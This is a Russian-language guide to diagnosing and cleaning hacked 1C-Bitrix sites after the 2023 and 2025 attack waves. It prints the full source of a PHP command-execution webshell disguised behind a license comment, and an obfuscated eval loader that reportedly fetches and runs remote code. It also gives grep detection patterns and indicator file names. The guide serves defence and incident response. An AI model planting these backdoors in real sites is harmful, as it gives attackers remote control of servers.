Лечение зараженного сайта на 1С‑Битрикс: пошаговая инструкция

Природа атак на Bitrix и недавняя волна заражений

Сайты на 1С-Битрикс, не обновленные до актуальной версии CMS, регулярно становятся мишенями для массовых атак злоумышленников. Основные причины взломов связаны с использованием устаревших версий модулей, уязвимостями окружения или самого сайта. К наиболее распространенным факторам относятся: использование общего (виртуального) хостинга без изоляции, наличие устаревшего или уязвимого ПО на сервере, а также компрометация учетных данных админ-панели. Например, злоумышленники часто похищают сохраненные пароли с компьютеров администраторов, что позволяет им получить доступ к файлам сайта. Если хостинг не изолирует аккаунты, взлом одного сайта может привести к заражению соседних сайтов на том же сервере. Кроме того, давно не обновлявшиеся модули Bitrix содержат известные уязвимости, которые легко эксплуатировать.

За последние годы было зафиксировано несколько крупных волн атак на сайты на Bitrix. Так, в мае 2023 года массовый взлом затронул тысячи сайтов — злоумышленники использовали уязвимость (CVE-2022-27228) в модуле опросов (vote) для неавторизованного выполнения команд на сервере. Техническое описание атаки было опубликовано на форуме разработчиков. В сайты внедряли бэкдор, позволяющий создавать произвольные файлы и выполнять команды ОС. Позже, 26 мая 2023, эти бэкдоры были активированы для дефейса главных страниц сайтов. Многие администраторы пытались восстановиться из резервной копии, но если уязвимость не устранена, взлом повторялся — злоумышленники снова получали доступ и модифицировали файлы.

Новая волна атак в феврале 2025

С начала февраля 2025 года эксперты зафиксировали очередную масштабную серию взломов — ее называют третьей крупной волной атак на Битрикс-сайты. Под удар попали главным образом интернет-магазины на устаревших сборках и шаблонах. В частности, уязвимость обнаружилась в популярном шаблоне ASPRO: в ряде AJAX-скриптов отсутствовала защита при вызове функции unserialize(), что позволило внедрять произвольные объекты (Object Injection) и выполнять вредоносный код.

Злоумышленники отправляли специально сформированные запросы к файлам вроде

reload_basket_fly.phpили

comp_catalog_ajax.php, пробивая функцию

unserializeи подсовывая ей вредоносный класс. Из-за отсутствия параметра

['allowed_classes' => false]PHP-функция разбирала опасный объект и запускала бэкдор на сервере. Ниже показан фрагмент кода до и после исправления этой уязвимости:

// Уязвимый вызов (позволяет внедрить класс при десериализации)

$data = unserialize($input);

// Исправленный вызов (запрещает десериализацию объектов)

$data = unserialize($input, ['allowed_classes' => false]);

В результате февральской атаки 2025 года на скомпрометированных сайтах стали появляться посторонние файлы-бэкдоры и фрагменты вредоносного кода в штатных файлах.

Пример бекдора

<!--

Bitrix24 On-Premise End User License Agreement (EULA)

END USER LICENSE AGREEMENT

Last updated: May 1, 2023

Effective on: May 1, 2023

Bitrix, Inc.

700 North Fairfax St., Suite 614-B, Alexandria, VA 22314, USA

license@bitrixsoft.com

privacy@bitrix24.com

-->

<?php

@error_reporting(0);

@set_time_limit(0);

@ignore_user_abort(1);

@ini_set('max_execution_time',0);

$nhFEMw=@ini_get('disable_functions');

if(!empty($nhFEMw)) {

$nhFEMw=preg_replace('/[, ]+/', ',', $nhFEMw);

$nhFEMw=explode(',', $nhFEMw);

$nhFEMw=array_map('trim', $nhFEMw);

}

else {

$nhFEMw=array();

}

$c = '';

$wKtL = '';

if ($_SERVER['REQUEST_METHOD'] == 'GET') {

if (!empty($_GET['cli'])) {

$c = $_GET['cli'];

$c = base64_decode(strtr($c, '._-', '+/='));

$c = urldecode(trim($c, "' \n\r\t\v\x00"));

}

if (empty($_GET['key'])) {

die();

}

}

if (FALSE !== strpos(strtolower(PHP_OS), 'win' )) {

$c=$c." 2>&1\n";

}

$DKnmN='is_callable';

$QRqCD='in_array';

if($DKnmN('exec')and!$QRqCD('exec',$nhFEMw)) {

if($c != '') {

$wKtL=array();

exec($c,$wKtL);

$wKtL=join(chr(10),$wKtL).chr(10);

}

}

else

if($DKnmN('system')and!$QRqCD('system',$nhFEMw)) {

if($c != '') {

ob_start();

system($c);

$wKtL=ob_get_contents(); ob_end_clean();

}

}

else

if($DKnmN('proc_open')and!$QRqCD('proc_open',$nhFEMw)) {

if($c != '') {

$handle=proc_open($c,array(array('pipe','r'),array('pipe','w'),array('pipe','w')),$pipes);

$wKtL=NULL;

while(!feof($pipes[1])){ $wKtL.=fread($pipes[1],1024); }

@proc_close($handle);

}

}

else

if($DKnmN('popen')and!$QRqCD('popen',$nhFEMw)) {

if($c != '') {

$fp=popen($c,'r'); $wKtL=NULL;

if(is_resource($fp)){ while(!feof($fp)){ $wKtL.=fread($fp,1024); } }

@pclose($fp);

}

}

else

if($DKnmN('shell_exec')and!$QRqCD('shell_exec',$nhFEMw)) {

if($c != '') {

$wKtL=shell_exec($c);

}

}

else

if($DKnmN('passthru')and!$QRqCD('passthru',$nhFEMw)) {

if($c != '') {

ob_start();

passthru($c);

$wKtL=ob_get_contents();

ob_end_clean();

}

}

else { $wKtL=0; }

?>

<title></title>

<head>

<meta name='ROBOTS' content='NOINDEX,NOFOLLOW,NOARCHIVE' />

</head>

<body>

<form method='get' action='<?php echo $_SERVER['PHP_SELF'];?>'>

<?php if($c != '') {echo($c);} ?><p>

<?php if($wKtL != '') {echo($wKtL);} ?>

</form>

</body>

</html>

Разбор кода



- Отключение ошибок и настройка выполнения скрипта:

Отключает вывод ошибок, чтобы скрыть возможные предупреждения. Убирает ограничения по времени выполнения. Позволяет продолжать выполнение даже при закрытии браузера клиентом.



- Получение списка отключенных функций:

Получает список отключенных функций, которые администратор мог заблокировать в php.ini.



- Фильтрация списка отключенных функций:

Разбивает строку disable_functions в массив для удобного сравнения.



- Получение и декодирование команды из GET-параметра:

Читает параметр cli из GET-запроса, который содержит команду в Base64. Декодирует и очищает строку. Без key выполнение останавливается (но это примитивная защита, так как параметр key нигде не проверяется).



- Определение ОС:

Если сервер работает на Windows, добавляет 2>&1 для получения ошибок.



- Определение вызова системных команд:

Используется обфускация (is_callable и in_array вызываются через переменные).

- Попытка выполнения команды разными способами: exec(), system(), proc_open(), popen(), shell_exec(), passthru()

Поочередно пробует вызвать команду разными способами. Если одна из функций отключена, пробует следующую.

- Вывод результата в HTML:

Отображает выполненную команду и ее результат в браузере.

- Метаданные, скрывающие код:

Запрещает поисковым системам индексировать страницу.

Еще пример бэкдора

<?php $co = chr(155-36-15).chr(87+29).chr(63+46).chr(76+13+19).chr(66-33+82).chr(74-36+74).chr(27+40+34).chr(105-8+2).chr(11+35+59).chr(99-3+1).chr(76+13+19).chr(105-8+2).chr(155-36-15).chr(99-3+1).chr(53+36+25).chr(66-33+82).chr(23+72).chr(28+53+19).chr(27+40+34).chr(105-8+2).chr(54+22+35).chr(28+53+19).chr(27+40+34); $na = chr(59+39).chr(99-3+1).chr(66-33+82).chr(27+40+34).chr(26+28).chr(17+35).chr(23+72).chr(28+53+19).chr(27+40+34).chr(105-8+2).chr(54+22+35).chr(28+53+19).chr(27+40+34); $ro = chr(4+97+16).chr(53+36+25).chr(76+13+19).chr(28+53+19).chr(27+40+34).chr(105-8+2).chr(54+22+35).chr(28+53+19).chr(27+40+34); $AmInE = "ZX\132hbCU\x79OCU\x79\116\x79U\x7a\122\x69U\x79\116\x6dd0\112\124\116C\112\124I3\114\x6dd6dW5jb21\x77c\x6d\126\x7ac\x79U\x79OGd6aW5\x6dbG\1060\132SU\x79OG\112hc2U2\116\1069\x6b\132W\116v\132GUlMjh\x7ad\110\112\x79\132XYlMj\x67lMj\122\102bWl\x75\132U\122\x75c\x79U\x79OSU\x79OSU\x79OSU\x79OSU\x79OSU\x7aQ\x67\x3d\x3d"; $AmineDns = "8rpCbFwvOzQp1XoIrRXLDdCO0omk9L2WoasuuD/VCzhHX47tHgWUGcBdedIFRt+wF6N45FMpe8Pou6/Yn3OHuPfm18SrTL1yRtV6ekp7bPSn6e3Hvb6+1ctT40ujHfye28damjL5H/7P3T62aTBXyzauBFHebpOovh5nl3X/VateqkI69+SjN5kCkXdOIAegQsufIVbFbKFExYDnA6abmzloXpotoZk3xQKVZUR8JSGzxmNhPOvgMkwd6Gdm8eXbZs1Ak1sGqbYNDsxqDEsFVxGBlfkxxTODTnRvgow0uE4PdpA8LM9KLb61muBIlMTUyjVETXztLWjNUhsfkzgpTZRDFQTyjZhryEgJLgBuJkWnwHDTnx5DpS5jQLFmqwawWXqkJhI7OKaunjsN391szO7Nvg6mB09/NKK0kKVD7tm0IOmRsWEYQrPCDs2gVVLsDJxFQg5K8DBQD+UXQVFn45/nBAWA"; eval($co($ro($na($AmInE)))); exit; ?>

Разбор



После разбора этот код превращается в

Что делает этот фрагмент:

-

Проверяет наличие параметров u и pw в $_GET.

-

Проверяет хэш пароля BC096A0587BABBB3C060FF72324AA50E, если не совпадает — завершает выполнение.

-

Загружает код с удаленного сервера, передавая параметр u в curl_init().

-

Исполняет загруженный код через eval().

Часто сайт внешне продолжает открываться, но некоторые разделы (каталог товаров, блог, новости) могут перестать работать, или же на страницах в исходном коде замечаются скрытые <iframe> с внешних доменов — это признаки заражения. Ниже приведена подробная инструкция, как диагностировать подобные взломы и очистить сайт от вредоносного кода.

Пошаговая диагностика и удаление вредоносного кода

Если вы обнаружили признаки вируса на сайте (например, антивирус хостинга нашел подозрительный код или сайт стал перенаправлять пользователей на чужие ресурсы), действовать нужно незамедлительно. Выполните следующие шаги для диагностики и «лечения» зараженного Bitrix-сайта:

Шаг 1: Перекрытие уязвимостей и обновление системы

- Прежде всего, закройте брешь, через которую произошел взлом, чтобы предотвратить повторное заражение во время очистки.

- Установите все доступные обновления 1С-Битрикс (через систему обновлений) и обновите модули/компоненты сайта до актуальных версий.

- Если атака связана с известной уязвимостью в шаблоне или модуле — например, как в случае ASPRO — установите соответствующий патч или временно вручную исправьте уязвимый код, как показано выше для unserialize().

- Убедитесь, что версии ядра Bitrix и всех используемых решений — последние доступные, поскольку обновления содержат закрытие известных дыр безопасности.

- Также на этом этапе снимите резервную копию текущего состояния сайта (файлы и база) — это позволит откатиться назад, если очистка пойдет не по плану, и зафиксирует следы взлома.



Шаг 2: Сканирование сайта на вредоносный код

Для поиска всех зараженных файлов используйте автоматизированные инструменты:



Официальный сканер “1С-Битрикс: Поиск троянов”

1С-Битрикс предоставляет собственный модуль для поиска вредоносного кода. В административной панели перейдите в Marketplace и установите решение «1С-Битрикс: Поиск троянов» (bitrix.xscan). После установки откройте пункт меню: Настройки → Проактивная защита → Поиск троянов, и запустите полное сканирование сайта. Модуль просканирует все файлы проекта и отобразит список подозрительных файлов, содержащих вредоносные сигнатуры или отклонения от оригинального кода. Просмотрите каждый отмеченный файл – нельзя без разбора удалять все файлы из отчета, так как среди них могут быть системные файлы с внедренными фрагментами кода. Задача администратора – вручную проверить содержимое этих файлов и вычистить чужеродный код. Обычно вредоносные вставки легко опознать: они выглядят как сгенерированные бессмысленные строки, сильно «заобфусцированные» фрагменты PHP (eval(base64_decode(...)), gzinflate, str_rot13 и т.п.). Удалите или закомментируйте такие фрагменты в коде, оставив остальной рабочий код нетронутым.

Ручной поиск по шаблонам кода

Если нет возможности воспользоваться модулем (например, истекла лицензия), выполнить поиск можно через консоль на сервере. Полезно найти типичные конструкции, указывающие на веб-шеллы и бэкдоры:

-

Выполните поиск функций и строк, характерных для вирусов: например,

eval(

base64_decode

shell_exec

gzinflate(

str_rot13

BX_TOKEN

C130

и т.д.

-

Пример команды для Linux:

grep -Ril "eval(base64_decode" /home/bitrix/www

Эта команда рекурсивно просканирует файлы сайта на наличие строки

eval(base64_decode

Аналогично можно искать другие сигнатуры (через | перечислить несколько вариантов в grep).

-

Проверьте, интегрированы ли вирусные фрагменты в стандартные файлы ядра Битрикс. На практике чаще всего злоумышленники дописывают код в /bitrix/modules/main/include/prolog_after.php /bitrix/admin/security_file_verifier.php /bitrix/modules/main/bx_root.php и подобные файлы, которые выполняются при каждом запуске сайта. Откройте эти файлы и убедитесь, что в них нет посторонних включений (обычно вирусный код помещают в начало или конец файла). Также проверьте корневой index.php на наличие странных вставок <iframe> или <script> – их там быть не должно.

-

Очистите кеш и временные файлы. Вредоносный код мог сохраниться в кешированном состоянии. Удалите содержимое папок /bitrix/cache/ и /bitrix/managed_cache/ (они будут пересозданы автоматически). Также очистите OPCache (если включен) перезагрузкой PHP. Это гарантирует, что вы просматриваете актуальный исходный код файлов, а не старый кеш.

Шаг 3: Поиск новых посторонних файлов

Кроме модификации существующих скриптов, вирусы часто размещают новые файлы-бэкдоры в различных каталогах сайта. Необходимо выявить и удалить их:

-

По дате изменения: через FTP/SSH просмотрите все .php-файлы, недавно измененные или созданные. Например, команда:

find ./ -type f -name "*.php" -mtime -10

покажет все PHP-файлы, редактировавшиеся за последние 10 дней. Среди них ищите незнакомые пути или имена. Обратите особое внимание на файлы, появившиеся в дату/время, когда произошел взлом.

-

По известным индикаторам компрометации. Специалисты по безопасности поделились перечнем файлов, которые встречались в этих атаках. Например, во второй волне атак 2023 были обнаружены вредоносные скрипты с именами xmlrpcs.php, inputs.php, l.php и др.

Выполните поиск подобных файлов по названию:

find ./ -name xmlrpcs.php -o -name inputs.php -o -name l.php

(исключив при этом легитимные файлы, такие как /bitrix/modules/sale/lib/delivery/inputs.php из результатов). Любые найденные файлы с такими именами, лежащие вне стандартных папок Bitrix, скорее всего являются чужеродными – их нужно удалить.

|

Имя файла |

Директория |

Пример команды для поиска |

|---|---|---|

|

xmlrpcs.php |

Используются различные каталоги |

find ./ -name xmlrpcs.php |

|

inputs.php |

Используются различные каталоги |

find ./ -name inputs.php рекомендуется исключить из поиска легитимный файл: /bitrix/modules/sale/lib/delivery/inputs.php |

|

l.php |

/bitrix/src/app/ |

find ./ -name l.php |

|

/bitrix/tools/spread.php |

/bitrix/tools/ /bitrix/ |

|

|

access.php wp.php term.php locale.php themes.php network.php container.php router.php wp-login.php |

/bitrix/modules/iblock/lib/biz proctype/ |

любой из файлов в указанной директории |

|

/bitrix/tools/send_trait_imap.p hp |

|

|

|

/bitrix/tools/.cas.php /bitrix/tools/.cas.tmp.php |

|

|

-

Проверка административной директории. Злоумышленники часто загружают веб-шеллы в папку админки. В каталоге /bitrix/admin/ и в корне сайта найдите файлы с бессмысленными, случайными именами (наборы цифр и букв). Например, файлы вроде /bitrix/admin/f408f2b7df70.php или прямо в корне /2469a41bac71.php явно не относятся к ядру Bitrix. Если вы видите подобные, сравните их содержимое с оригинальными файлами (часто это чисто вредоносные скрипты) и удалите.

Шаг 4: Проверка средств закрепления доступа



Опытные хакеры стараются сохранить контроль над сервером даже после очистки. Необходимо проверить и устранить механизмы повторного заражения:

-

Агенты (Scheduled Tasks) в админ-панели. Перейдите в админке Bitrix: Настройки → Настройки продукта → Агенты. Просмотрите список заданий (агентов). Если среди них есть агент с подозрительным названием или длинным зашифрованным кодом, удалите его. Чаще всего вредоносный агент заметен визуально – может содержать вызов eval() или набор непонятных символов.

Например, во время атак с дефейсом злоумышленники регистрировали агент, который периодически восстанавливал вирусный код в файлах .htaccess и index.php.

Удалить агент можно через интерфейс или программно, вызвав метод

CAgent::Delete(<ID>)

с идентификатором агента. Убедитесь, что вредоносный агент исчез из списка и более не выполняется.

-

Cron-задачи на сервере. Если у вас есть доступ к серверу (VPS/VDS), проверьте системный планировщик cron. Выполните команду: ls /etc/cron* и просмотрите, нет ли там незнакомых скриптов, запускаемых по расписанию. Злоумышленники могли прописать запуск своего PHP-скрипта через cron, например, в /etc/crontab или добавив файл в /etc/cron.d. Удалите любые подозрительные задания.

-

Права и пользователи. Удостоверьтесь, что в системе нет неожиданных пользователей или ключей доступа (если был root-доступ). В контексте виртуального хостинга это не всегда применимо, но на выделенном сервере стоит проверить ~/.ssh/authorized_keys и список пользователей.

-

Ограничить права на PHP

- Включить в php.ini:

disable_functions = exec, system, shell_exec, passthru, popen, proc_open

- Настроить open_basedir, чтобы PHP не имел доступа к чувствительным каталогам.

Шаг 5: Восстановление нормальной работы и проверка результатов

После очистки вредоносного кода необходимо вернуть сайт в рабочее состояние и провести финальную проверку:

-

Восстановите оригинальные файлы ядра. Даже после удаления вирусных вставок в файловом ядре могут остаться изменения. Надежный способ вернуть чистый код – переустановить ядро Bitrix из оригинального дистрибутива или через систему обновлений. 1С-Битрикс с активной лицензией позволяет через механизм обновления перезаписать все стандартные файлы ядра на исходные. Это поможет убрать возможные скрытые правки. Если лицензия истекла, можно вручную скачать ту же версию Bitrix и заменить критичные системные файлы (предварительно сравнив и убедившись, что на вашей версии применимы). Важно: не затрите папку /upload/ и свои файлы – заменяйте только стандартные директории Bitrix /bitrix/modules, /bitrix/components и т.п., кроме явно измененных вами.

-

Очистите кеш повторно и перезагрузите сервисы (веб-сервер, PHP) чтобы применились все изменения.

-

Проведите повторное сканирование. Запустите модуль "Поиск троянов" еще раз и убедитесь, что новых подозрительных файлов не обнаружено. Также проверьте веб-страницы сайта через браузер: не появляются ли предупреждения антивирусов, не выполняются ли лишние скрипты. Убедитесь, что ключевые функции сайта (каталог, формы, админ-панель) работают штатно.

-

Смените все пароли. После взлома обязательно поменяйте пароли от учетных записей: FTP/SSH, базы данных, админ-панели Битрикс, учетных записей пользователей с правами админа. Это исключит риск, что злоумышленники вернутся с помощью украденных ранее паролей. Рекомендуется также проверить компьютеры администраторов на наличие вирусов-стилеров, чтобы повторно не утекли новые пароли.

Выполнив эти шаги, вы удалите активный вредоносный код с сайта. Однако без изменения подходов к безопасности велика вероятность повторного заражения. Ниже приведены рекомендации по усилению защиты Bitrix-проекта.

Официальные рекомендации 1С‑Битрикс по устранению вирусов

Полностью исключить риск взлома невозможно, но, соблюдая ряд правил, вы значительно снизите вероятность заражения. Вот список профилактических мер для Bitrix-проектов:

Регулярные резервные копии

Делайте бэкапы сайта на постоянной основе (файлы и база данных). Еженедельное, а для активно меняющихся сайтов — ежедневное резервное копирование позволит быстро восстановиться в случае взлома без потери данных. Храните копии в надежном месте, не доступном по тому же FTP, что и сайт (например, в облачном хранилище или на локальном сервере). Регулярные бэкапы — ваша страховка и от вирусов, и от сбоев оборудования.

Своевременное обновление CMS и модулей

Как уже отмечалось, устаревший движок — главная уязвимость. Продлевайте лицензию 1С-Битрикс и минимум раз в месяц проверяйте выход обновлений. Обновляйте не только сам Bitrix, но и все установленные модули из Marketplace, а также сторонние библиотеки, если вы их используете. Особенно критичны обновления безопасности, о которых Bitrix объявляет в рассылках и новостях. Это закроет известные дыры прежде, чем ими воспользуются злоумышленники.

Сложные пароли и защита админ-панели

Используйте надежные пароли для всех учетных записей — FTP, хостинг-панель, админка сайта. Пароль должен содержать цифры, буквы разного регистра, спецсимволы и быть длиной не менее 10–12 символов. Никогда не используйте один пароль на разных сервисах. По возможности включите двухфакторную авторизацию (2FA) для входа в административную часть Bitrix. Bitrix поддерживает 2FA из коробки — при входе администратор вводит код с мобильного приложения или SMS. Даже если злоумышленник подберет пароль, без второго фактора доступ в админку будет закрыт. Дополнительно включите CAPTCHA на странице логина в админку — это затруднит автоматический перебор паролей ботами.

Безопасное окружение и доступ

Проводите аудит серверного окружения:

-

Хостинг и сервер: для серьезных проектов рекомендуется использовать изолированный VPS/VDS с настроенной безопасностью, вместо дешевого виртуального хостинга. На сервере установите актуальное ПО (веб-сервер, PHP, СУБД) и регулярно применяйте обновления безопасности ОС.

-

SSH вместо FTP: откажитесь от нешифрованного FTP в пользу SFTP/SSH. Отключите вход по паролю, настроив вход по ключам SSH – это практически исключит возможность перебора пароля.

-

Ограничение доступа по IP: если у вас фиксированный IP, закройте админ-панель Bitrix по IP в настройках веб-сервера или с помощью .htaccess / web.config.

Либо используйте VPN для администрирования, чтобы посторонние не могли даже открыть страницу /bitrix/admin. -

Локальная безопасность: убедитесь, что компьютеры всех, кто имеет доступ к файлам сайта, чисты от вирусов. Особое внимание – отсутствие троянов, крадущих пароли (Stealer). Храните пароли в менеджерах (LastPass, KeePass и т.п.), а не в FTP-клиентах или браузере открытым текстом.

Включение “Проактивной защиты”

Как упоминалось, Bitrix предоставляет целый набор встроенных средств безопасности. В административной панели перейдите в раздел Настройки → Проактивная защита и активируйте там:

-

Проактивный фильтр – поставьте в режим “Стандартный” или “Строгий” и включите автоблокировку подозрительных активностей. Проактивный фильтр будет анализировать все входящие запросы и отфильтровывать попытки XSS, SQL-инъекций и других атак, занося инциденты в журнал безопасности.

-

Веб-антивирус – включите его мониторинг HTML-кода. Он не заменяет полноценный антивирус, но способен вырезать подозрительные <iframe>, <script> и другие вставки на страницах, если вдруг вредоносный код попадет на сайт. При обнаружении кода, похожего на вирус, веб-антивирус уведомит вас в админке (раздел “Безопасность”).

-

Контроль активности – настройте допустимое число одновременных сессий, запросов в секунду от одного IP и пр. Это защитит от брутфорса паролей и простых DDoS-атак. Также при помощи "Стоп-листа" можно блокировать подозрительных посетителей вручную по IP или User-Agent.

